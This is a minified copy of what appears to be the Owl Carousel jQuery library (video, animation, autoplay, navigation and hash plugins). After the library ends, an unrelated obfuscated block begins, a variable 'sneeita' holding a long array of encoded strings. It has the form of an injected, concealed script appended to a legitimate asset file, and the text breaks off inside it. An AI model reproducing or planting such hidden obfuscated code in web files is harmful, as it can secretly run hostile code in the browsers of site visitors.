c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7